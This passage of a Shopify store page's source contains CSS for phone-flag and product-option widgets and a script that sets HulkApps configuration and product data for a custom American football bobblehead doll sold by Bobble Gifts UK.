        height: 14px;
        background-position: -3534px 0;
    }
    .iti__flag.iti__mx {
        height: 12px;
        background-position: -3556px 0;
    }
    .iti__flag.iti__my {
        height: 10px;
        background-position: -3578px 0;
    }
    .iti__flag.iti__mz {
        height: 14px;
        background-position: -3600px 0;
    }
    .iti__flag.iti__na {
        height: 14px;
        background-position: -3622px 0;
    }
    .iti__flag.iti__nc {
        height: 10px;
        background-position: -3644px 0;
    }
    .iti__flag.iti__ne {
        height: 15px;
        background-position: -3666px 0;
    }
    .iti__flag.iti__nf {
        height: 10px;
        background-position: -3686px 0;
    }
    .iti__flag.iti__ng {
        height: 10px;
        background-position: -3708px 0;
    }
    .iti__flag.iti__ni {
        height: 12px;
        background-position: -3730px 0;
    }
    .iti__flag.iti__nl {
        height: 14px;
        background-position: -3752px 0;
    }
    .iti__flag.iti__no {
        height: 15px;
        background-position: -3774px 0;
    }
    .iti__flag.iti__np {
        height: 15px;
        background-position: -3796px 0;
    }
    .iti__flag.iti__nr {
        height: 10px;
        background-position: -3811px 0;
    }
    .iti__flag.iti__nu {
        height: 10px;
        background-position: -3833px 0;
    }
    .iti__flag.iti__nz {
        height: 10px;
        background-position: -3855px 0;
    }
    .iti__flag.iti__om {
        height: 10px;
        background-position: -3877px 0;
    }
    .iti__flag.iti__pa {
        height: 14px;
        background-position: -3899px 0;
    }
    .iti__flag.iti__pe {
        height: 14px;
        background-position: -3921px 0;
    }
    .iti__flag.iti__pf {
        height: 14px;
        background-position: -3943px 0;
    }
    .iti__flag.iti__pg {
        height: 15px;
        background-position: -3965px 0;
    }
    .iti__flag.iti__ph {
        height: 10px;
        background-position: -3987px 0;
    }
    .iti__flag.iti__pk {
        height: 14px;
        background-position: -4009px 0;
    }
    .iti__flag.iti__pl {
        height: 13px;
        background-position: -4031px 0;
    }
    .iti__flag.iti__pm {
        height: 14px;
        background-position: -4053px 0;
    }
    .iti__flag.iti__pn {
        height: 10px;
        background-position: -4075px 0;
    }
    .iti__flag.iti__pr {
        height: 14px;
        background-position: -4097px 0;
    }
    .iti__flag.iti__ps {
        height: 10px;
        background-position: -4119px 0;
    }
    .iti__flag.iti__pt {
        height: 14px;
        background-position: -4141px 0;
    }
    .iti__flag.iti__pw {
        height: 13px;
        background-position: -4163px 0;
    }
    .iti__flag.iti__py {
        height: 11px;
        background-position: -4185px 0;
    }
    .iti__flag.iti__qa {
        height: 8px;
        background-position: -4207px 0;
    }
    .iti__flag.iti__re {
        height: 14px;
        background-position: -4229px 0;
    }
    .iti__flag.iti__ro {
        height: 14px;
        background-position: -4251px 0;
    }
    .iti__flag.iti__rs {
        height: 14px;
        background-position: -4273px 0;
    }
    .iti__flag.iti__ru {
        height: 14px;
        background-position: -4295px 0;
    }
    .iti__flag.iti__rw {
        height: 14px;
        background-position: -4317px 0;
    }
    .iti__flag.iti__sa {
        height: 14px;
        background-position: -4339px 0;
    }
    .iti__flag.iti__sb {
        height: 10px;
        background-position: -4361px 0;
    }
    .iti__flag.iti__sc {
        height: 10px;
        background-position: -4383px 0;
    }
    .iti__flag.iti__sd {
        height: 10px;
        background-position: -4405px 0;
    }
    .iti__flag.iti__se {
        height: 13px;
        background-position: -4427px 0;
    }
    .iti__flag.iti__sg {
        height: 14px;
        background-position: -4449px 0;
    }
    .iti__flag.iti__sh {
        height: 10px;
        background-position: -4471px 0;
    }
    .iti__flag.iti__si {
        height: 10px;
        background-position: -4493px 0;
    }
    .iti__flag.iti__sj {
        height: 15px;
        background-position: -4515px 0;
    }
    .iti__flag.iti__sk {
        height: 14px;
        background-position: -4537px 0;
    }
    .iti__flag.iti__sl {
        height: 14px;
        background-position: -4559px 0;
    }
    .iti__flag.iti__sm {
        height: 15px;
        background-position: -4581px 0;
    }
    .iti__flag.iti__sn {
        height: 14px;
        background-position: -4603px 0;
    }
    .iti__flag.iti__so {
        height: 14px;
        background-position: -4625px 0;
    }
    .iti__flag.iti__sr {
        height: 14px;
        background-position: -4647px 0;
    }
    .iti__flag.iti__ss {
        height: 10px;
        background-position: -4669px 0;
    }
    .iti__flag.iti__st {
        height: 10px;
        background-position: -4691px 0;
    }
    .iti__flag.iti__sv {
        height: 12px;
        background-position: -4713px 0;
    }
    .iti__flag.iti__sx {
        height: 14px;
        background-position: -4735px 0;
    }
    .iti__flag.iti__sy {
        height: 14px;
        background-position: -4757px 0;
    }
    .iti__flag.iti__sz {
        height: 14px;
        background-position: -4779px 0;
    }
    .iti__flag.iti__ta {
        height: 10px;
        background-position: -4801px 0;
    }
    .iti__flag.iti__tc {
        height: 10px;
        background-position: -4823px 0;
    }
    .iti__flag.iti__td {
        height: 14px;
        background-position: -4845px 0;
    }
    .iti__flag.iti__tf {
        height: 14px;
        background-position: -4867px 0;
    }
    .iti__flag.iti__tg {
        height: 13px;
        background-position: -4889px 0;
    }
    .iti__flag.iti__th {
        height: 14px;
        background-position: -4911px 0;
    }
    .iti__flag.iti__tj {
        height: 10px;
        background-position: -4933px 0;
    }
    .iti__flag.iti__tk {
        height: 10px;
        background-position: -4955px 0;
    }
    .iti__flag.iti__tl {
        height: 10px;
        background-position: -4977px 0;
    }
    .iti__flag.iti__tm {
        height: 14px;
        background-position: -4999px 0;
    }
    .iti__flag.iti__tn {
        height: 14px;
        background-position: -5021px 0;
    }
    .iti__flag.iti__to {
        height: 10px;
        background-position: -5043px 0;
    }
    .iti__flag.iti__tr {
        height: 14px;
        background-position: -5065px 0;
    }
    .iti__flag.iti__tt {
        height: 12px;
        background-position: -5087px 0;
    }
    .iti__flag.iti__tv {
        height: 10px;
        background-position: -5109px 0;
    }
    .iti__flag.iti__tw {
        height: 14px;
        background-position: -5131px 0;
    }
    .iti__flag.iti__tz {
        height: 14px;
        background-position: -5153px 0;
    }
    .iti__flag.iti__ua {
        height: 14px;
        background-position: -5175px 0;
    }
    .iti__flag.iti__ug {
        height: 14px;
        background-position: -5197px 0;
    }
    .iti__flag.iti__um {
        height: 11px;
        background-position: -5219px 0;
    }
    .iti__flag.iti__un {
        height: 14px;
        background-position: -5241px 0;
    }
    .iti__flag.iti__us {
        height: 11px;
        background-position: -5263px 0;
    }
    .iti__flag.iti__uy {
        height: 14px;
        background-position: -5285px 0;
    }
    .iti__flag.iti__uz {
        height: 10px;
        background-position: -5307px 0;
    }
    .iti__flag.iti__va {
        height: 15px;
        background-position: -5329px 0;
    }
    .iti__flag.iti__vc {
        height: 14px;
        background-position: -5346px 0;
    }
    .iti__flag.iti__ve {
        height: 14px;
        background-position: -5368px 0;
    }
    .iti__flag.iti__vg {
        height: 10px;
        background-position: -5390px 0;
    }
    .iti__flag.iti__vi {
        height: 14px;
        background-position: -5412px 0;
    }
    .iti__flag.iti__vn {
        height: 14px;
        background-position: -5434px 0;
    }
    .iti__flag.iti__vu {
        height: 12px;
        background-position: -5456px 0;
    }
    .iti__flag.iti__wf {
        height: 14px;
        background-position: -5478px 0;
    }
    .iti__flag.iti__ws {
        height: 10px;
        background-position: -5500px 0;
    }
    .iti__flag.iti__xk {
        height: 15px;
        background-position: -5522px 0;
    }
    .iti__flag.iti__ye {
        height: 14px;
        background-position: -5544px 0;
    }
    .iti__flag.iti__yt {
        height: 14px;
        background-position: -5566px 0;
    }
    .iti__flag.iti__za {
        height: 14px;
        background-position: -5588px 0;
    }
    .iti__flag.iti__zm {
        height: 14px;
        background-position: -5610px 0;
    }
    .iti__flag.iti__zw {
        height: 10px;
        background-position: -5632px 0;
    }
    .iti__flag {
        height: 15px;
        box-shadow: 0 0 1px 0 #888;
        background-image: url("https://cdnjs.cloudflare.com/ajax/libs/intl-tel-input/17.0.13/img/flags.png");
        background-repeat: no-repeat;
        background-color: #dbdbdb;
        background-position: 20px 0;
    }
    @media (-webkit-min-device-pixel-ratio: 2), (min-resolution: 192dpi) {
        .iti__flag {
            background-image: url("https://cdnjs.cloudflare.com/ajax/libs/intl-tel-input/17.0.13/img/flags.png");
        }
    }
    .iti__flag.iti__np {
        background-color: transparent;
    }
    .cart-property .property_name {
        font-weight: 400;
        padding-right: 0;
        min-width: auto;
        width: auto;
    }
    .input_file + label {
        cursor: pointer;
        padding: 3px 10px;
        width: auto;
        text-align: center;
        margin: 0;
        background: #f4f8fb;
        border: 1px solid #dbe1e8;
    }
    #error-msg,
    .hulkapps_with_discount {
        color: red;
    }
    .discount_error {
        border-color: red;
    }
    .edit_form input,
    .edit_form select,
    .edit_form textarea {
        min-height: 44px !important;
    }
    .hulkapps_summary {
        font-size: 14px;
        display: block;
        color: red;
    }
    .hulkapps-summary-line-discount-code {
        margin: 10px 0;
        display: block;
    }
    .actual_price {
        text-decoration: line-through;
    }
    input.error {
        border: 1px solid #ff7c7c;
    }
    #valid-msg {
        color: #00c900;
    }
    .edit_cart_option {
        margin-top: 10px !important;
        display: none;
    }
    .hulkapps_discount_hide {
        margin-top: 10px;
        display: flex !important;
        justify-content: flex-end;
    }
    .hulkapps_discount_code {
        width: auto !important;
        margin: 0 12px 0 0 !important;
    }
    .discount_code_box {
        display: none;
        margin-bottom: 10px;
        text-align: right;
    }
    @media screen and (max-width: 480px) {
        .hulkapps_discount_code {
            width: 100%;
        }
        .hulkapps_option_name,
        .hulkapps_option_value {
            display: block !important;
        }
        .hulkapp_close,
        .hulkapp_save {
            margin-bottom: 8px;
        }
    }
    @media screen and (max-width: 991px) {
        .hulkapps_option_name,
        .hulkapps_option_value {
            display: block !important;
            width: 100% !important;
            max-width: 100% !important;
        }
        .hulkapps_discount_button {
            height: 40px;
        }
    }
    body.body_fixed {
        overflow: hidden;
    }
    select.hulkapps_dd {
        padding-right: 30px !important;
    }
    .cb_render .hulkapps_option_value label {
        display: flex !important;
        align-items: center;
    }
    .dd_multi_render select {
        padding-right: 5px !important;
        min-height: 80px !important;
    }
    .hulkapps-tooltip {
        position: relative;
        display: inline-block;
        cursor: pointer;
        vertical-align: middle;
    }
    .hulkapps-tooltip img {
        display: block;
    }
    .hulkapps-tooltip .hulkapps-tooltip-inner {
        position: absolute;
        bottom: calc(100% + 5px);
        background: #000;
        left: -8px;
        color: #fff;
        box-shadow: 0 6px 30px rgba(0, 0, 0, 0.08);
        opacity: 0;
        visibility: hidden;
        transition: all ease-in-out 0.5s;
        border-radius: 5px;
        font-size: 13px;
        text-align: center;
        z-index: 999;
        white-space: nowrap;
        padding: 7px;
    }
    .hulkapps-tooltip:hover .hulkapps-tooltip-inner {
        opacity: 1;
        visibility: visible;
    }
    .hulkapps-tooltip .hulkapps-tooltip-inner:after {
        content: "";
        position: absolute;
        top: 100%;
        left: 11px;
        border-width: 5px;
        border-style: solid;
        border-color: #000 transparent transparent transparent;
    }
    .hulkapps-tooltip.bottom .hulkapps-tooltip-inner {
        bottom: auto;
        top: calc(100% + 5px);
        padding: 0;
    }
    .hulkapps-tooltip.bottom .hulkapps-tooltip-inner:after {
        bottom: 100%;
        top: auto;
        border-color: transparent transparent #000;
    }
    .hulkapps-tooltip .hulkapps-tooltip-inner.swatch-tooltip {
        left: 1px;
    }
    .hulkapps-tooltip .hulkapps-tooltip-inner.swatch-tooltip p {
        margin: 0 0 5px;
        color: #fff;
        white-space: normal;
    }
    .hulkapps-tooltip .hulkapps-tooltip-inner.swatch-tooltip img {
        max-width: 100%;
    }
    .hulkapps-tooltip .hulkapps-tooltip-inner.swatch-tooltip img.circle {
        border-radius: 50%;
    }
    .hulkapps-tooltip .hulkapps-tooltip-inner.multiswatch-tooltip {
        left: 1px;
    }
    .hulkapps-tooltip .hulkapps-tooltip-inner.multiswatch-tooltip p {
        margin: 0 0 5px;
        color: #fff;
        white-space: normal;
    }
    .hulkapps-tooltip .hulkapps-tooltip-inner.multiswatch-tooltip img {
        max-width: 100%;
    }
    .hulkapps-tooltip .hulkapps-tooltip-inner.multiswatch-tooltip img.circle {
        border-radius: 50%;
    }
    .hulkapp_save,
    .hulkapps_discount_button,
    button.hulkapp_close {
        cursor: pointer;
        border-radius: 2px;
        font-weight: 600;
        text-transform: none;
        letter-spacing: 0.08em;
        font-size: 14px;
        padding: 8px 15px;
    }
    .hulkapps-cart-original-total {
        display: block;
    }
    .discount-tag {
        background: #ebebeb;
        padding: 5px 10px;
        border-radius: 5px;
        display: inline-block;
        margin-right: 30px;
        color: #000;
    }
    .discount-tag .close-ajax-tag {
        position: relative;
        width: 15px;
        height: 15px;
        display: inline-block;
        margin-left: 5px;
        vertical-align: middle;
        cursor: pointer;
    }
    .discount-tag .close-ajax-tag:after,
    .discount-tag .close-ajax-tag:before {
        position: absolute;
        top: 50%;
        left: 50%;
        transform: translate(-50%, -50%) rotate(45deg);
        width: 2px;
        height: 10px;
        background-color: #3d3d3d;
    }
    .discount-tag .close-ajax-tag:before {
        width: 10px;
        height: 2px;
    }
    .hulkapps_discount_code {
        max-width: 50%;
        border-radius: 4px;
        border: 1px solid #b8b8b8;
        padding: 10px 16px;
    }
    .discount-tag {
        background: #ebebeb;
        padding: 5px 10px;
        border-radius: 5px;
        display: inline-block;
        margin-right: 30px;
    }
    .discount-tag .close-tag {
        position: relative;
        width: 15px;
        height: 15px;
        display: inline-block;
        margin-left: 5px;
        vertical-align: middle;
        cursor: pointer;
    }
    .discount-tag .close-tag:after,
    .discount-tag .close-tag:before {
        content: "";
        position: absolute;
        top: 50%;
        left: 50%;
        transform: translate(-50%, -50%) rotate(45deg);
        width: 2px;
        height: 10px;
        background-color: #3d3d3d;
    }
    .discount-tag .close-tag:before {
        width: 10px;
        height: 2px;
    }
    .after_discount_price {
        font-weight: 700;
    }
    .final-total {
        font-weight: 400;
        margin-right: 30px;
    }
    @media screen and (max-width: 991px) {
        body.body_fixed {
            position: fixed;
            top: 0;
            right: 0;
            left: 0;
            bottom: 0;
        }
    }
    @media only screen and (max-width: 749px) {
        .hulkapps_swatch_option {
            margin-bottom: 10px !important;
        }
    }
    @media (max-width: 767px) {
        #hulkapp_popupOverlay {
            padding-top: 10px !important;
        }
        .hulkapps_discount_code {
            width: 100% !important;
        }
    }
    .hulkapps-volumes {
        display: block;
        width: 100%;
    }
    .iti__flag {
        display: block !important;
    }
    [id^="hulkapps_custom_options"] .hide {
        display: none;
    }
    .hulkapps_option_value input[type="color"] {
        -webkit-appearance: none !important;
        border: none !important;
        height: 38px !important;
        width: 38px !important;
        border-radius: 25px !important;
        background: none !important;
    }
    .popup_render {
        margin-bottom: 0 !important;
        display: flex !important;
        align-items: center !important;
    }
    .popup_render .hulkapps_option_value {
        min-width: auto !important;
    }
    .popup_render a {
        text-decoration: underline !important;
        transition: all 0.3s !important;
        font-weight: normal !important;
    }
    .popup_render a:hover {
        color: #6e6e6e;
    }
    .cut-popup-icon {
        display: flex;
        align-items: center;
    }
    .cut-popup-icon-span {
        display: flex;
    }
    .des-detail {
        font-weight: normal;
    }
    #hulkapp_popupOverlay {
        z-index: 99999999 !important;
    }
    .dp_render .hulkapps_option_value {
        width: 72%;

    }
</style>
<script>
    
        window.hulkapps = {
        shop_slug: "bobble-gifts-uk",
        store_id: "bobble-gifts-uk.myshopify.com",
        money_format: "GBP£{{amount_no_decimals}}",
        cart: null,
        product: null,
        product_collections: null,
        product_variants: null,
        is_volume_discount: null,
        is_product_option: true,
        product_id: null,
        page_type: null,
        po_url: "https://productoption.hulkapps.com",
        po_proxy_url: "https://www.bobblegifts.co.uk",
        vd_url: "https://volumediscount.hulkapps.com",
        customer: null
    }
    window.is_hulkpo_installed=true
    window.hulkapps_v2_beta_js=true
    
    

    
      window.hulkapps.page_type = "product"
      window.hulkapps.product_id = "8080701227281";
      window.hulkapps.product = {"id":8080701227281,"title":"American Football Custom Bobble Head Doll","handle":"american-football-custom-bobble-head-doll","description":"\u003cdiv class=\"descri\"\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cstrong\u003e\u003cspan style=\"color: #ff0000;\"\u003eDescription\u003c\/span\u003e\u003c\/strong\u003e\u003cbr\u003e\u003cspan style=\"color: #ff0000;\"\u003e•\u003cstrong\u003eSince this is full-body customization, You can upload HD full-body photos, or you can upload HD head photos plus your favorite custom photos. Whatever you can imagine, we can do it.\u003c\/strong\u003e\u003c\/span\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\u003cspan style=\"color: #ff0000;\"\u003e\u003cstrong\u003e\u003cspan lang=\"EN-US\"\u003eAs shown in the photos below:\u003c\/span\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/20210106090543.jpg?v=1609896458\" alt=\"\"\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cbr\u003e\u003cspan style=\"color: #ff0000;\"\u003e\u003cstrong\u003e\u003cspan lang=\"EN-US\"\u003eSpecial Note\u003c\/span\u003e\u003c\/strong\u003e\u003c\/span\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\u003cstrong\u003e\u003cspan style=\"color: #ff0000;\"\u003eIf you have other customization requirements. Other customized photos can be emailing the image to \u003c\/span\u003e\u003ca href=\"mailto:support@bobblegifts.co.uk\"\u003e\u003cspan style=\"color: #ff0000;\"\u003esupport@bobblegifts.co.uk\u003c\/span\u003e\u003c\/a\u003e\u003cspan style=\"color: #ff0000;\"\u003e A high-resolution image will work best. Please include your order number with your email. You are our priority, we will strive to make you happy and provide 100% satisfactory service.\u003c\/span\u003e\u003c\/strong\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cstrong\u003e\u003cspan style=\"color: #ff0000;\"\u003e\u003c\/span\u003e\u003c\/strong\u003e\u003cbr\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cp class=\"title\"\u003e•The Stationary Head can make for any hairstyles, and the Bobble Head hair can only be designed to the shoulder.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003e•Bobblehead Free Accessories\u003c\/strong\u003e\u003c\/span\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•Small accessories on the promised product will not charge any extra fees, such as helmets, hats, glasses, sunglasses, base inscription，etc.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003e•Bobblehead Proofing Service\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•Proofing is the utmost important process to ensure the best likeness and highest quality of your custom bobbleheads, you will have a 100% satisfactory proofing service.\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cp class=\"title\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/test-1.jpg?v=1613984235\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/test-1.jpg?v=1613984235\"\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003e•Bobblehead Material\u003c\/strong\u003e\u003c\/span\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•We use polymer clay that meets the highest industry standards, it's a non-toxic, multi-color, and environmentally friendly convertible material that makes your bobblehead very alive-looking.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/20210120181503.jpg?v=1611137837\"\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003e•Bobblehead Size\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•The size is the stature of the person standing from head to toe, most of our bobbleheads are between 6-9inches. Other sizes, please \u003ca href=\"mailto:support@bobblegifts.co.uk\"\u003econtact us\u003c\/a\u003e.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0591\/7039\/0173\/files\/old-page-1.jpg?v=1683337917\" alt=\"\"\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e \u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003e•Bobblehead craft and details\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/20210106090553.jpg?v=1609896305\" alt=\"\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/20210106090553.jpg?v=1609896305\"\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003eCustomize a unique gift today \u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cstrong\u003e\u003cimg data-mce-fragment=\"1\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/20210106090529.jpg?v=1609896340\" alt=\"\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/20210106090529.jpg?v=1609896340\"\u003e\u003cimg data-mce-fragment=\"1\" alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/test-3.jpg?v=1613984354\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/test-3.jpg?v=1613984354\"\u003e\u003cimg data-mce-fragment=\"1\" alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/test-4.jpg?v=1613984418\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/test-4.jpg?v=1613984418\"\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv style=\"position: absolute; left: 4px; top: 3353px;\" id=\"gtx-trans\"\u003e\n\u003cdiv class=\"gtx-trans-icon\"\u003e\u003cbr\u003e\u003c\/div\u003e\n\u003c\/div\u003e","published_at":"2022-12-21T21:13:02+08:00","created_at":"2022-12-21T10:14:26+08:00","vendor":"bobblegifts","type":"1 Person","tags":["Bobblehead Figures","Custom Bobbleheads","customized sports bobbleheads","Needbase"],"price":5700,"price_min":5700,"price_max":9100,"available":true,"price_varies":true,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":44243478479121,"title":"15cm(6in) \/ Stationary Head \/ Standard Sculpting","option1":"15cm(6in)","option2":"Stationary Head","option3":"Standard Sculpting","sku":"BG353-UKA3","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"American Football Custom Bobble Head Doll - 15cm(6in) \/ Stationary Head \/ Standard Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Standard Sculpting","options":["15cm(6in)","Stationary Head","Standard Sculpting"],"price":5700,"weight":1000,"compare_at_price":null,"inventory_management":null,"barcode":"BG353-UKA3","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44243478511889,"title":"15cm(6in) \/ Stationary Head \/ Faster Sculpting","option1":"15cm(6in)","option2":"Stationary Head","option3":"Faster Sculpting","sku":"BG353-UKA3","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"American Football Custom Bobble Head Doll - 15cm(6in) \/ Stationary Head \/ Faster Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Faster Sculpting","options":["15cm(6in)","Stationary Head","Faster Sculpting"],"price":6400,"weight":1000,"compare_at_price":null,"inventory_management":null,"barcode":"BG353-UKA3","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44243478577425,"title":"15cm(6in) \/ Stationary Head \/ Fastest Sculpting","option1":"15cm(6in)","option2":"Stationary Head","option3":"Fastest Sculpting","sku":"BG353-UKA3","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"American Football Custom Bobble Head Doll - 15cm(6in) \/ Stationary Head \/ Fastest Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Fastest Sculpting","options":["15cm(6in)","Stationary Head","Fastest Sculpting"],"price":7200,"weight":1000,"compare_at_price":null,"inventory_management":null,"barcode":"BG353-UKA3","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44243478610193,"title":"15cm(6in) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","option1":"15cm(6in)","option2":"Bobble Head (Only £7 More)","option3":"Standard Sculpting","sku":"BG353-UKA3","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"American Football Custom Bobble Head Doll - 15cm(6in) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","options":["15cm(6in)","Bobble Head (Only £7 More)","Standard Sculpting"],"price":6400,"weight":1000,"compare_at_price":null,"inventory_management":null,"barcode":"BG353-UKA3","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44243478642961,"title":"15cm(6in) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","option1":"15cm(6in)","option2":"Bobble Head (Only £7 More)","option3":"Faster Sculpting","sku":"BG353-UKA3","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"American Football Custom Bobble Head Doll - 15cm(6in) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","options":["15cm(6in)","Bobble Head (Only £7 More)","Faster Sculpting"],"price":7100,"weight":1000,"compare_at_price":null,"inventory_management":null,"barcode":"BG353-UKA3","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44243478675729,"title":"15cm(6in) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","option1":"15cm(6in)","option2":"Bobble Head (Only £7 More)","option3":"Fastest Sculpting","sku":"BG353-UKA3","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"American Football Custom Bobble Head Doll - 15cm(6in) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","options":["15cm(6in)","Bobble Head (Only £7 More)","Fastest Sculpting"],"price":7900,"weight":1000,"compare_at_price":null,"inventory_management":null,"barcode":"BG353-UKA3","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44243478708497,"title":"18cm(7in Only £6 More) \/ Stationary Head \/ Standard Sculpting","option1":"18cm(7in Only £6 More)","option2":"Stationary Head","option3":"Standard Sculpting","sku":"BG353-UKA3","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"American Football Custom Bobble Head Doll - 18cm(7in Only £6 More) \/ Stationary Head \/ Standard Sculpting","public_title":"18cm(7in Only £6 More) \/ Stationary Head \/ Standard Sculpting","options":["18cm(7in Only £6 More)","Stationary Head","Standard Sculpting"],"price":6300,"weight":1000,"compare_at_price":null,"inventory_management":null,"barcode":"BG353-UKA3","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44243478741265,"title":"18cm(7in Only £6 More) \/ Stationary Head \/ Faster Sculpting","option1":"18cm(7in Only £6 More)","option2":"Stationary Head","option3":"Faster Sculpting","sku":"BG353-UKA3","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"American Football Custom Bobble Head Doll - 18cm(7in Only £6 More) \/ Stationary Head \/ Faster Sculpting","public_title":"18cm(7in Only £6 More) \/ Stationary Head \/ Faster Sculpting","options":["18cm(7in Only £6 More)","Stationary Head","Faster Sculpting"],"price":7000,"weight":1000,"compare_at_price":null,"inventory_management":null,"barcode":"BG353-UKA3","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44243478774033,"title":"18cm(7in Only £6 More) \/ Stationary Head \/ Fastest Sculpting","option1":"18cm(7in Only £6 More)","option2":"Stationary Head","option3":"Fastest Sculpting","sku":"BG353-UKA3","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"American Football Custom Bobble Head Doll - 18cm(7in Only £6 More) \/ Stationary Head \/ Fastest Sculpting","public_title":"18cm(7in Only £6 More) \/ Stationary Head \/ Fastest Sculpting","options":["18cm(7in Only £6 More)","Stationary Head","Fastest Sculpting"],"price":7800,"weight":1000,"compare_at_price":null,"inventory_management":null,"barcode":"BG353-UKA3","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44243478806801,"title":"18cm(7in Only £6 More) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","option1":"18cm(7in Only £6 More)","option2":"Bobble Head (Only £7 More)","option3":"Standard Sculpting","sku":"BG353-UKA3","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"American Football Custom Bobble Head Doll - 18cm(7in Only £6 More) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","public_title":"18cm(7in Only £6 More) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","options":["18cm(7in Only £6 More)","Bobble Head (Only £7 More)","Standard Sculpting"],"price":7000,"weight":1000,"compare_at_price":null,"inventory_management":null,"barcode":"BG353-UKA3","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44243478839569,"title":"18cm(7in Only £6 More) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","option1":"18cm(7in Only £6 More)","option2":"Bobble Head (Only £7 More)","option3":"Faster Sculpting","sku":"BG353-UKA3","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"American Football Custom Bobble Head Doll - 18cm(7in Only £6 More) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","public_title":"18cm(7in Only 